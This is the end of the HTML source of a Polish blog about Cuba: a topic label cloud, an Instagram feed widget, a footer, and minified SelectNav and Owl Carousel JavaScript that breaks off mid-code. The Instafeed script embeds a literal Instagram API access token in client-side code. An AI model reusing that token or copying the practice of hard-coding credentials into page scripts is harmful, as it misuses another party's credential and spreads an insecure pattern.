<a dir='ltr' href='https://cuba.miamor.pl/search/label/kwatery%20na%20Kubie'>kwatery na Kubie</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://cuba.miamor.pl/search/label/literatura%20hiszpa%C5%84skoj%C4%99zyczna'>literatura hiszpańskojęzyczna</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://cuba.miamor.pl/search/label/literatura%20kuba%C5%84ska'>literatura kubańska</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://cuba.miamor.pl/search/label/lot%20na%20Kub%C4%99'>lot na Kubę</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://cuba.miamor.pl/search/label/miejsca'>miejsca</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://cuba.miamor.pl/search/label/muzyka%20kuba%C5%84ska'>muzyka kubańska</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://cuba.miamor.pl/search/label/news'>news</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://cuba.miamor.pl/search/label/noclegi%20na%20Kubie'>noclegi na Kubie</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://cuba.miamor.pl/search/label/numery%20kierunkowe%20na%20Kubie'>numery kierunkowe na Kubie</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://cuba.miamor.pl/search/label/osobiste'>osobiste</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://cuba.miamor.pl/search/label/osobisto%C5%9Bci'>osobistości</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://cuba.miamor.pl/search/label/po%20hiszpa%C5%84sku'>po hiszpańsku</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://cuba.miamor.pl/search/label/po%20kuba%C5%84sku'>po kubańsku</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://cuba.miamor.pl/search/label/podr%C3%B3%C5%BCowanie%20po%20Kubie'>podróżowanie po Kubie</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://cuba.miamor.pl/search/label/polish%20reality'>polish reality</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://cuba.miamor.pl/search/label/polityka%20Kuby'>polityka Kuby</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://cuba.miamor.pl/search/label/przewodnik%20po%20Kubie'>przewodnik po Kubie</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://cuba.miamor.pl/search/label/rap%20kuba%C5%84ski'>rap kubański</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://cuba.miamor.pl/search/label/reggaeton'>reggaeton</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://cuba.miamor.pl/search/label/re%C5%BCim%20kuba%C5%84ski'>reżim kubański</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://cuba.miamor.pl/search/label/rum%20kuba%C5%84ski'>rum kubański</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://cuba.miamor.pl/search/label/rumba%20kuba%C5%84ska'>rumba kubańska</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://cuba.miamor.pl/search/label/salsa%20kuba%C5%84ska'>salsa kubańska</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://cuba.miamor.pl/search/label/son'>son</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://cuba.miamor.pl/search/label/stare%20samochody'>stare samochody</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://cuba.miamor.pl/search/label/sztuka%20kuba%C5%84ska'>sztuka kubańska</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://cuba.miamor.pl/search/label/taniec%20kuba%C5%84ski'>taniec kubański</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://cuba.miamor.pl/search/label/telefony%20na%20Kubie'>telefony na Kubie</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://cuba.miamor.pl/search/label/video'>video</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://cuba.miamor.pl/search/label/waluta%20kuba%C5%84ska'>waluta kubańska</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://cuba.miamor.pl/search/label/wiadomo%C5%9Bci%20z%20Kuby'>wiadomości z Kuby</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://cuba.miamor.pl/search/label/yoani%20sanchez'>yoani sanchez</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://cuba.miamor.pl/search/label/zdj%C4%99cia%20z%20Kuby'>zdjęcia z Kuby</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://cuba.miamor.pl/search/label/%C5%9Bmier%C4%87%20Castro'>śmierć Castro</a>
</span>
</div>
</div><div class='widget HTML' data-version='1' id='HTML208'>
<h2 class='title'>KUBAŃSKI INSTAGRAM</h2>
<div class='widget-content'>
<h3>@cubaenfoto</h3>
<div id='instafeed'/>
<script type='text/javascript'>//<![CDATA[
var feed = new Instafeed({
 get: 'user',
 userId: 1904667955,
  limit:6,
  sortBy:'random',
accessToken: '1904667955.1677ed0.123143c7047943cca5e6b24638cac455',
template: '<li><a href="{{link}}" target="_blank"><img src="{{image}}" /><div class="insta-likes"><div style="display: table; vertical-align: middle; height: 100%; width: 100%;"><span style="display: table-cell; vertical-align: middle; height: 100%; width: 100%;">{{likes}} <i class="fa fa-heart"></i><br/>{{comments}} <i class="fa fa-comment"></i></span></div></div></a></li>',
 resolution: 'standard_resolution'
 });
 feed.run();
//]]>
</script></div>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
<div id='jugas_footer'>
<div class='copy-container row'>
<div class='foot-social'>
<div class='foot-bar-social blue section' id='Footer social widget' name='Footer Social Widget'><div class='widget LinkList' data-version='1' id='LinkList250'>
<div class='widget-content'>
<ul id='social'>
<li><a class='facebook' href='http://www.facebook.com/CubaMiAmorBlog' target='_blank' title='facebook'></a></li>
<li><a class='twitter' href='http://twitter.com/CubaMiAmor' target='_blank' title='twitter'></a></li>
<li><a class='instagram' href='http://www.instagram.com/cubaenfoto/' target='_blank' title='instagram'></a></li>
<li><a class='pinterest' href='http://www.pinterest.com/cubamiamor/' target='_blank' title='pinterest'></a></li>
<li><a class='tumblr' href='http://carspotting.miami' target='_blank' title='tumblr'></a></li>
<li><a class='youtube' href='#' target='_blank' title='youtube'></a></li>
<li><a class='rss' href='#' target='_blank' title='rss'></a></li>
</ul>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
<div class='container' style='text-align:center'>
<p>Copyright &#169; 2010-2022 <a href='http://www.cuba.miamor.pl/' rel='dofollow' style='color:#cccccc;' target='_blank'>Cuba Mi Amor</a>
</p>
</div>
<div class='jugas_footer_copyright'>
                   Coding by <a href='http://soratemplates.com/' id='mycontent' rel='nofollow' target='_blank'>SoraTemplates</a>
</div>
</div>
</div>
</div>
<script type='text/javascript'>
//<![CDATA[

// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

// Plugin: jQuery owl Slider v2.2 
;(function($,window,document,undefined){function Owl(element,options){this.settings=null;this.options=$.extend({},Owl.Defaults,options);this.$element=$(element);this._handlers={};this._plugins={};this._supress={};this._current=null;this._speed=null;this._coordinates=[];this._breakpoint=null;this._width=null;this._items=[];this._clones=[];this._mergers=[];this._widths=[];this._invalidated={};this._pipe=[];this._drag={time:null,target:null,pointer:null,stage:{start:null,current:null},direction:null};this._states={current:{},tags:{'initializing':['busy'],'animating':['busy'],'dragging':['interacting']}};$.each(['onResize','onThrottledResize'],$.proxy(function(i,handler){this._handlers[handler]=$.proxy(this[handler],this);},this));$.each(Owl.Plugins,$.proxy(function(key,plugin){this._plugins[key.charAt(0).toLowerCase()+key.slice(1)]=new plugin(this);},this));$.each(Owl.Workers,$.proxy(function(priority,worker){this._pipe.push({'filter':worker.filter,'run':$.proxy(worker.run,this)});},this));this.setup();this.initialize();}
Owl.Defaults={items:3,loop:false,center:false,rewind:false,mouseDrag:true,touchDrag:true,pullDrag:true,freeDrag:false,margin:0,stagePadding:0,merge:false,mergeFit:true,autoWidth:false,startPosition:0,rtl:false,smartSpeed:250,fluidSpeed:false,dragEndSpeed:false,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:window,fallbackEasing:'swing',info:false,nestedItemSelector:false,itemElement:'div',stageElement:'div',refreshClass:'owl-refresh',loadedClass:'owl-loaded',loadingClass:'owl-loading',rtlClass:'owl-rtl',responsiveClass:'owl-responsive',dragClass:'owl-drag',itemClass:'owl-item',stageClass:'owl-stage',stageOuterClass:'owl-stage-outer',grabClass:'owl-grab'};Owl.Width={Default:'default',Inner:'inner',Outer:'outer'};Owl.Type={Event:'event',State:'state'};Owl.Plugins={};Owl.Workers=[{filter:['width','settings'],run:function(){this._width=this.$element.width();}},{filter:['width','items','settings'],run:function(cache){cache.current=this._items&&this._items[this.relative(this._current)];}},{filter:['items','settings'],run:function(){this.$stage.children('.cloned').remove();}},{filter:['width','items','settings'],run:function(cache){var margin=this.settings.margin||'',grid=!this.settings.autoWidth,rtl=this.settings.rtl,css={'width':'auto','margin-left':rtl?margin:'','margin-right':rtl?'':margin};!grid&&this.$stage.children().css(css);cache.css=css;}},{filter:['width','items','settings'],run:function(cache){var width=(this.width()/ this.settings.items).toFixed(3)-this.settings.margin,merge=null,iterator=this._items.length,grid=!this.settings.autoWidth,widths=[];cache.items={merge:false,width:width};while(iterator--){merge=this._mergers[iterator];merge=this.settings.mergeFit&&Math.min(merge,this.settings.items)||merge;cache.items.merge=merge>1||cache.items.merge;widths[iterator]=!grid?this._items[iterator].width():width*merge;}
this._widths=widths;}},{filter:['items','settings'],run:function(){var clones=[],items=this._items,settings=this.settings,view=Math.max(settings.items*2,4),size=Math.ceil(items.length / 2)*2,repeat=settings.loop&&items.length?settings.rewind?view:Math.max(view,size):0,append='',prepend='';repeat /=2;while(repeat--){clones.push(this.normalize(clones.length / 2,true));append=append+items[clones[clones.length-1]][0].outerHTML;clones.push(this.normalize(items.length-1-(clones.length-1)/ 2,true));prepend=items[clones[clones.length-1]][0].outerHTML+prepend;}
this._clones=clones;$(append).addClass('cloned').appendTo(this.$stage);$(prepend).addClass('cloned').prependTo(this.$stage);}},{filter:['width','items','settings'],run:function(){var rtl=this.settings.rtl?1:-1,size=this._clones.length+this._items.length,iterator=-1,previous=0,current=0,coordinates=[];while(++iterator<size){previous=coordinates[iterator-1]||0;current=this._widths[this.relative(iterator)]+this.settings.margin;coordinates.push(previous+current*rtl);}
this._coordinates=coordinates;}},{filter:['width','items','settings'],run:function(){var padding=this.settings.stagePadding,coordinates=this._coordinates,css={'width':Math.ceil(Math.abs(coordinates[coordinates.length-1]))+padding*2,'padding-left':padding||'','padding-right':padding||''};this.$stage.css(css);}},{filter:['width','items','settings'],run:function(cache){var iterator=this._coordinates.length,grid=!this.settings.autoWidth,items=this.$stage.children();if(grid&&cache.items.merge){while(iterator--){cache.css.width=this._widths[this.relative(iterator)];items.eq(iterator).css(cache.css);}}else if(grid){cache.css.width=cache.items.width;items.css(cache.css);}}},{filter:['items'],run:function(){this._coordinates.length<1&&this.$stage.removeAttr('style');}},{filter:['width','items','settings'],run:function(cache){cache.current=cache.current?this.$stage.children().index(cache.current):0;cache.current=Math.max(this.minimum(),Math.min(this.maximum(),cache.current));this.reset(cache.current);}},{filter:['position'],run:function(){this.animate(this.coordinates(this._current));}},{filter:['width','position','items','settings'],run:function(){var rtl=this.settings.rtl?1:-1,padding=this.settings.stagePadding*2,begin=this.coordinates(this.current())+padding,end=begin+this.width()*rtl,inner,outer,matches=[],i,n;for(i=0,n=this._coordinates.length;i<n;i++){inner=this._coordinates[i-1]||0;outer=Math.abs(this._coordinates[i])+padding*rtl;if((this.op(inner,'<=',begin)&&(this.op(inner,'>',end)))||(this.op(outer,'<',begin)&&this.op(outer,'>',end))){matches.push(i);}}
this.$stage.children('.active').removeClass('active');this.$stage.children(':eq('+matches.join('), :eq(')+')').addClass('active');if(this.settings.center){this.$stage.children('.center').removeClass('center');this.$stage.children().eq(this.current()).addClass('center');}}}];Owl.prototype.initialize=function(){this.enter('initializing');this.trigger('initialize');this.$element.toggleClass(this.settings.rtlClass,this.settings.rtl);if(this.settings.autoWidth&&!this.is('pre-loading')){var imgs,nestedSelector,width;imgs=this.$element.find('img');nestedSelector=this.settings.nestedItemSelector?'.'+this.settings.nestedItemSelector:undefined;width=this.$element.children(nestedSelector).width();if(imgs.length&&width<=0){this.preloadAutoWidthImages(imgs);}}
this.$element.addClass(this.options.loadingClass);this.$stage=$('<'+this.settings.stageElement+' class="'+this.settings.stageClass+'"/>').wrap('<div class="'+this.settings.stageOuterClass+'"/>');this.$element.append(this.$stage.parent());this.replace(this.$element.children().not(this.$stage.parent()));if(this.$element.is(':visible')){this.refresh();}else{this.invalidate('width');}
this.$element.removeClass(this.options.loadingClass).addClass(this.options.loadedClass);this.registerEventHandlers();this.leave('initializing');this.trigger('initialized');};Owl.prototype.setup=function(){var viewport=this.viewport(),overwrites=this.options.responsive,match=-1,settings=null;if(!overwrites){settings=$.extend({},this.options);}else{$.each(overwrites,function(breakpoint){if(breakpoint<=viewport&&breakpoint>match){match=Number(breakpoint);}});settings=$.extend({},this.options,overwrites[match]);if(typeof settings.stagePadding==='function'){settings.stagePadding=settings.stagePadding();}
delete settings.responsive;if(settings.responsiveClass){this.$element.attr('class',this.$element.attr('class').replace(new RegExp('('+this.options.responsiveClass+'-)\\S+\\s','g'),'$1'+match));}}
this.trigger('change',{property:{name:'settings',value:settings}});this._breakpoint=match;this.settings=settings;this.invalidate('settings');this.trigger('changed',{property:{name:'settings',value:this.settings}});};Owl.prototype.optionsLogic=function(){if(this.settings.autoWidth){this.settings.stagePadding=false;this.settings.merge=false;}};Owl.prototype.prepare=function(item){var event=this.trigger('prepare',{content:item});if(!event.data){event.data=$('<'+this.settings.itemElement+'/>').addClass(this.options.itemClass).append(item)}
this.trigger('prepared',{content:event.data});return event.data;};Owl.prototype.update=function(){var i=0,n=this._pipe.length,filter=$.proxy(function(p){return this[p]},this._invalidated),cache={};while(i<n){if(this._invalidated.all||$.grep(this._pipe[i].filter,filter).length>0){this._pipe[i].run(cache);}
i++;}
this._invalidated={};!this.is('valid')&&this.enter('valid');};Owl.prototype.width=function(dimension){dimension=dimension||Owl.Width.Default;switch(dimension){case Owl.Width.Inner:case Owl.Width.Outer:return this._width;default:return this._width-this.settings.stagePadding*2+this.settings.margin;}};Owl.prototype.refresh=function(){this.enter('refreshing');this.trigger('refresh');this.setup();this.optionsLogic();this.$element.addClass(this.options.refreshClass);this.update();this.$element.removeClass(this.options.refreshClass);this.leave('refreshing');this.trigger('refreshed');};Owl.prototype.onThrottledResize=function(){window.clearTimeout(this.resizeTimer);this.resizeTimer=window.setTimeout(this._handlers.onResize,this.settings.responsiveRefreshRate);};Owl.prototype.onResize=function(){if(!this._items.length){return false;}
if(this._width===this.$element.width()){return false;}
if(!this.$element.is(':visible')){return false;}
this.enter('resizing');if(this.trigger('resize').isDefaultPrevented()){this.leave('resizing');return false;}
this.invalidate('width');this.refresh();this.leave('resizing');this.trigger('resized');};Owl.prototype.registerEventHandlers=function(){if($.support.transition){this.$stage.on($.support.transition.end+'.owl.core',$.proxy(this.onTransitionEnd,this));}
if(this.settings.responsive!==false){this.on(window,'resize',this._handlers.onThrottledResize);}
if(this.settings.mouseDrag){this.$element.addClass(this.options.dragClass);this.$stage.on('mousedown.owl.core',$.proxy(this.onDragStart,this));this.$stage.on('dragstart.owl.core selectstart.owl.core',function(){return false});}
if(this.settings.touchDrag){this.$stage.on('touchstart.owl.core',$.proxy(this.onDragStart,this));this.$stage.on('touchcancel.owl.core',$.proxy(this.onDragEnd,this));}};Owl.prototype.onDragStart=function(event){var stage=null;if(event.which===3){return;}
if($.support.transform){stage=this.$stage.css('transform').replace(/.*\(|\)| /g,'').split(',');stage={x:stage[stage.length===16?12:4],y:stage[stage.length===16?13:5]};}else{stage=this.$stage.position();stage={x:this.settings.rtl?stage.left+this.$stage.width()-this.width()+this.settings.margin:stage.left,y:stage.top};}
if(this.is('animating')){$.support.transform?this.animate(stage.x):this.$stage.stop()
this.invalidate('position');}
this.$element.toggleClass(this.options.grabClass,event.type==='mousedown');this.speed(0);this._drag.time=new Date().getTime();this._drag.target=$(event.target);this._drag.stage.start=stage;this._drag.stage.current=stage;this._drag.pointer=this.pointer(event);$(document).on('mouseup.owl.core touchend.owl.core',$.proxy(this.onDragEnd,this));$(document).one('mousemove.owl.core touchmove.owl.core',$.proxy(function(event){var delta=this.difference(this._drag.pointer,this.pointer(event));$(document).on('mousemove.owl.core touchmove.owl.core',$.proxy(this.onDragMove,this));if(Math.abs(delta.x)<Math.abs(delta.y)&&this.is('valid')){return;}
event.preventDefault();this.enter('dragging');this.trigger('drag');},this));};Owl.prototype.onDragMove=function(event){var minimum=null,maximum=null,pull=null,delta=this.difference(this._drag.pointer,this.pointer(event)),stage=this.difference(this._drag.stage.start,delta);if(!this.is('dragging')){return;}
event.preventDefault();if(this.settings.loop){minimum=this.coordinates(this.minimum());maximum=this.coordinates(this.maximum()+1)-minimum;stage.x=(((stage.x-minimum)%maximum+maximum)%maximum)+minimum;}else{minimum=this.settings.rtl?this.coordinates(this.maximum()):this.coordinates(this.minimum());maximum=this.settings.rtl?this.coordinates(this.minimum()):this.coordinates(this.maximum());pull=this.settings.pullDrag?-1*delta.x / 5:0;stage.x=Math.max(Math.min(stage.x,minimum+pull),maximum+pull);}
this._drag.stage.current=stage;this.animate(stage.x);};Owl.prototype.onDragEnd=function(event){var delta=this.difference(this._drag.pointer,this.pointer(event)),stage=this._drag.stage.current,direction=delta.x>0^this.settings.rtl?'left':'right';$(document).off('.owl.core');this.$element.removeClass(this.options.grabClass);if(delta.x!==0&&this.is('dragging')||!this.is('valid')){this.speed(this.settings.dragEndSpeed||this.settings.smartSpeed);this.current(this.closest(stage.x,delta.x!==0?direction:this._drag.direction));this.invalidate('position');this.update();this._drag.direction=direction;if(Math.abs(delta.x)>3||new Date().getTime()-this._drag.time>300){this._drag.target.one('click.owl.core',function(){return false;});}}
if(!this.is('dragging')){return;}
this.leave('dragging');this.trigger('dragged');};Owl.prototype.closest=function(coordinate,direction){var position=-1,pull=30,width=this.width(),coordinates=this.coordinates();if(!this.settings.freeDrag){$.each(coordinates,$.proxy(function(index,value){if(direction==='left'&&coordinate>value-pull&&coordinate<value+pull){position=index;}else if(direction==='right'&&coordinate>value-width-pull&&coordinate<value-width+pull){position=index+1;}else if(this.op(coordinate,'<',value)&&this.op(coordinate,'>',coordinates[index+1]||value-width)){position=direction==='left'?index+1:index;}
return position===-1;},this));}
if(!this.settings.loop){if(this.op(coordinate,'>',coordinates[this.minimum()])){position=coordinate=this.minimum();}else if(this.op(coordinate,'<',coordinates[this.maximum()])){position=coordinate=this.maximum();}}
return position;};Owl.prototype.animate=function(coordinate){var animate=this.speed()>0;this.is('animating')&&this.onTransitionEnd();if(animate){this.enter('animating');this.trigger('translate');}
if($.support.transform3d&&$.support.transition){this.$stage.css({transform:'translate3d('+coordinate+'px,0px,0px)',transition:(this.speed()/ 1000)+'s'});}else if(animate){this.$stage.animate({left:coordinate+'px'},this.speed(),this.settings.fallbackEasing,$.proxy(this.onTransitionEnd,this));}else{this.$stage.css({left:coordinate+'px'});}};Owl.prototype.is=function(state){return this._states.current[state]&&this._states.current[state]>0;};Owl.prototype.current=function(position){if(position===undefined){return this._current;}
if(this._items.length===0){return undefined;}
position=this.normalize(position);if(this._current!==position){var event=this.trigger('change',{property:{name:'position',value:position}});if(event.data!==undefined){position=this.normalize(event.data);}
this._current=position;this.invalidate('position');this.trigger('changed',{property:{name:'position',value:this._current}});}
return this._current;};Owl.prototype.invalidate=function(part){if($.type(part)==='string'){this._invalidated[part]=true;this.is('valid')&&this.leave('valid');}
return $.map(this._invalidated,function(v,i){return i});};Owl.prototype.reset=function(position){position=this.normalize(position);if(position===undefined){return;}
this._speed=0;this._current=position;this.suppress(['translate','translated']);this.animate(this.coordinates(position));this.release(['translate','translated']);};Owl.prototype.normalize=function(position,relative){var n=this._items.length,m=relative?0:this._clones.length;if(!this.isNumeric(position)||n<1){position=undefined;}else if(position<0||position>=n+m){position=((position-m / 2)%n+n)%n+m / 2;}
return position;};Owl.prototype.relative=function(position){position-=this._clones.length / 2;return this.normalize(position,true);};Owl.prototype.maximum=function(relative){var settings=this.settings,maximum=this._coordinates.length,iterator,reciprocalItemsWidth,elementWidth;if(settings.loop){maximum=this._clones.length / 2+this._items.length-1;}else if(settings.autoWidth||settings.merge){iterator=this._items.length;reciprocalItemsWidth=this._items[--iterator].width();elementWidth=this.$element.width();while(iterator--){reciprocalItemsWidth+=this._items[iterator].width()+this.settings.margin;if(reciprocalItemsWidth>elementWidth){break;}}
maximum=iterator+1;}else if(settings.center){maximum=this._items.length-1;}else{maximum=this._items.length-settings.items;}
if(relative){maximum-=this._clones.length / 2;}
return Math.max(maximum,0);};Owl.prototype.minimum=function(relative){return relative?0:this._clones.length / 2;};Owl.prototype.items=function(position){if(position===undefined){return this._items.slice();}
position=this.normalize(position,true);return this._items[position];};Owl.prototype.mergers=function(position){if(position===undefined){return this._mergers.slice();}
position=this.normalize(position,true);return this._mergers[position];};Owl.prototype.clones=function(position){var odd=this._clones.length / 2,even=odd+this._items.length,map=function(index){return index%2===0?even+index / 2:odd-(index+1)/ 2};if(position===undefined){return $.map(this._clones,function(v,i){return map(i)});}
return $.map(this._clones,function(v,i){return v===position?map(i):null});};Owl.prototype.speed=function(speed){if(speed!==undefined){this._speed=speed;}
return this._speed;};Owl.prototype.coordinates=function(position){var multiplier=1,newPosition=position-1,coordinate;if(position===undefined){return $.map(this._coordinates,$.proxy(function(coordinate,index){return this.coordinates(index);},this));}
if(this.settings.center){if(this.settings.rtl){multiplier=-1;newPosition=position+1;}
coordinate=this._coordinates[position];coordinate+=(this.width()-coordinate+(this._coordinates[newPosition]||0))/ 2*multiplier;}else{coordinate=this._coordinates[newPosition]||0;}
coordinate=Math.ceil(coordinate);return coordinate;};Owl.prototype.duration=function(from,to,factor){if(factor===0){return 0;}
return Math.min(Math.max(Math.abs(to-from),1),6)*Math.abs((factor||this.settings.smartSpeed));};Owl.prototype.to=function(position,speed){var current=this.current(),revert=null,distance=position-this.relative(current),direction=(distance>0)-(distance<0),items=this._items.length,minimum=this.minimum(),maximum=this.maximum();if(this.settings.loop){if(!this.settings.rewind&&Math.abs(distance)>items / 2){distance+=direction*-1*items;}
position=current+distance;revert=((position-minimum)%items+items)%items+minimum;if(revert!==position&&revert-distance<=maximum&&revert-distance>0){current=revert-distance;position=revert;this.reset(current);}}else if(this.settings.rewind){maximum+=1;position=(position%maximum+maximum)%maximum;}else{position=Math.max(minimum,Math.min(maximum,position));}
this.speed(this.duration(current,position,speed));this.current(position);if(this.$element.is(':visible')){this.update();}};Owl.prototype.next=function(speed){speed=speed||false;this.to(this.relative(this.current())+1,speed);};Owl.prototype.prev=function(speed){speed=speed||false;this.to(this.relative(this.current())-1,speed);};Owl.prototype.onTransitionEnd=function(event){if(event!==undefined){event.stopPropagation();if((event.target||event.srcElement||event.originalTarget)!==this.$stage.get(0)){return false;}}
this.leave('animating');this.trigger('translated');};Owl.prototype.viewport=function(){var width;if(this.options.responsiveBaseElement!==window){width=$(this.options.responsiveBaseElement).width();}else if(window.innerWidth){width=window.innerWidth;}else if(document.documentElement&&document.documentElement.clientWidth){width=document.documentElement.clientWidth;}else{console.warn('Can not detect viewport width.');}
return width;};Owl.prototype.replace=function(content){this.$stage.empty();this._items=[];if(content){content=(content instanceof jQuery)?content:$(content);}
if(this.settings.nestedItemSelector){content=content.find('.'+this.settings.nestedItemSelector);}
content.filter(function(){return this.nodeType===1;}).each($.proxy(function(index,item){item=this.prepare(item);this.$stage.append(item);this._items.push(item);this._mergers.push(item.find('[data-merge]').addBack('[data-merge]').attr('data-merge')*1||1);},this));this.reset(this.isNumeric(this.settings.startPosition)?this.settings.startPosition:0);this.invalidate('items');};Owl.prototype.add=function(content,position){var current=this.relative(this._current);position=position===undefined?this._items.length:this.normalize(position,true);content=content instanceof jQuery?content:$(content);this.trigger('add',{content:content,position:position});content=this.prepare(content);if(this._items.length===0||position===this._items.length){this._items.length===0&&this.$stage.append(content);this._items.length!==0&&this._items[position-1].after(content);this._items.push(content);this._mergers.push(content.find('[data-merge]').addBack('[data-merge]').attr('data-merge')*1||1);}else{this._items[position].before(content);this._items.splice(position,0,content);this._mergers.splice(position,0,content.find('[data-merge]').addBack('[data-merge]').attr('data-merge')*1||1);}
this._items[current]&&this.reset(this._items[current].index());this.invalidate('items');this.trigger('added',{content:content,position:position});};Owl.prototype.remove=function(position){position=this.normalize(position,true);if(position===undefined){return;}
this.trigger('remove',{content:this._items[position],position:position});this._items[position].remove();this._items.splice(position,1);this._mergers.splice(position,1);this.invalidate('items');this.trigger('removed',{content:null,position:position});};Owl.prototype.preloadAutoWidthImages=function(images){images.each($.proxy(function(i,element){this.enter('pre-loading');element=$(element);$(new Image()).one('load',$.proxy(function(e){element.attr('src',e.target.src);element.css('opacity',1);this.leave('pre-loading');!this.is('pre-loading')&&!this.is('initializing')&&this.refresh();},this)).attr('src',element.attr('src')||element.attr('data-src')||element.attr('data-src-retina'));},this));};Owl.prototype.destroy=function(){this.$element.off('.owl.core');this.$stage.off('.owl.core');$(document).off('.owl.core');if(this.settings.responsive!==false){window.clearTimeout(this.resizeTimer);this.off(window,'resize',this._handlers.onThrottledResize);}
for(var i in this._plugins){this._plugins[i].destroy();}
this.$stage.children('.cloned').remove();this.$stage.unwrap();this.$stage.children().contents().unwrap();this.$stage.children().unwrap();this.$element.removeClass(this.options.refreshClass).removeClass(this.options.loadingClass).removeClass(this.options.loadedClass).removeClass(this.options.rtlClass).removeClass(this.options.dragClass).removeClass(this.options.grabClass).attr('class',this.$element.attr('class').replace(new RegExp(this.options.responsiveClass+'-\\S+\\s','g'),'')).removeData('owl.carousel');};Owl.prototype.op=function(a,o,b){var rtl=this.settings.rtl;switch(o){case'<':return rtl?a>b:a<b;case'>':return rtl?a<b:a>b;case'>=':return rtl?a<=b:a>=b;case'<=':return rtl?a>=b:a<=b;default:break;}};Owl.prototype.on=function(element,event,listener,capture){if(element.addEventListener){element.addEventListener(event,listener,capture);}else if(element.attachEvent){element.attachEvent('on'+event,listener);}};Owl.prototype.off=function(element,event,listener,capture){if(element.removeEventListener){element.removeEventListener(event,listener,capture);}else if(element.detachEvent){element.detachEvent('on'+event,listener);}};Owl.prototype.trigger=function(name,data,namespace,state,enter){var status={item:{count:this._items.length,index:this.current()}},handler=$.camelCase($.grep(['on',name,namespace],function(v){return v}).join('-').toLowerCase()),event=$.Event([name,'owl',namespace||'carousel'].join('.').toLowerCase(),$.extend({relatedTarget:this},status,data));if(!this._supress[name]){$.each(this._plugins,function(name,plugin){if(plugin.onTrigger){plugin.onTrigger(event);}});this.register({type:Owl.Type.Event,name:name});this.$element.trigger(event);if(this.settings&&typeof this.settings[handler]==='function'){this.settings[handler].call(this,event);}}
return event;};Owl.prototype.enter=function(name){$.each([name].concat(this._states.tags[name]||[]),$.proxy(function(i,name){if(this._states.current[name]===undefined){this._states.current[name]=0;}
this._states.current[name]++;},this));};Owl.prototype.leave=function(name){$.each([name].concat(this._states.tags[name]||[]),$.proxy(function(i,name){this._states.current[name]--;},this));};Owl.prototype.register=function(object){if(object.type===Owl.Type.Event){if(!$.event.special[object.name]){$.event.special[object.name]={};}
if(!$.event.special[object.name].owl){var _default=$.event.special[object.name]._default;$.event.special[object.name]._default=function(e){if(_default&&_default.apply&&(!e.namespace||e.namespace.indexOf('owl')===-1)){return _default.apply(this,arguments);}
return e.namespace&&e.namespace.indexOf('owl')>-1;};$.event.special[object.name].owl=true;}}else if(object.type===Owl.Type.State){if(!this._states.tags[object.name]){this._states.tags[object.name]=object.tags;}else{this._states.tags[object.name]=this._states.tags[object.name].concat(object.tags);}
